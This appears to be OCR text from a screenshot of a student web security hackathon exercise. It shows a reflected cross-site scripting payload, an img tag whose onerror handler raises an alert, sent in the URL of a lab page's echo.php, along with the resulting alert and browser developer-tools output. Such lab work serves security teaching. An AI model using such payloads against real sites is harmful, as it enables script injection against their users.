 Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level4/echo.php?input=<img%20src="..."%20onerror="alert(%27Level%204%20:%20Hacked%20by%20Shivani%20Eli%27)"> S
waph-hackathon.eastus.cloudapp.azure.com says
Level 4 : Hacked by Shivani Eli
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock 1 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20s... Query String Parameters view source view URL-encoded
...
input: <img src="..." onerror="alert('Level 4 : Hacked by Shivani Eli')">
2 requests 572 B transferred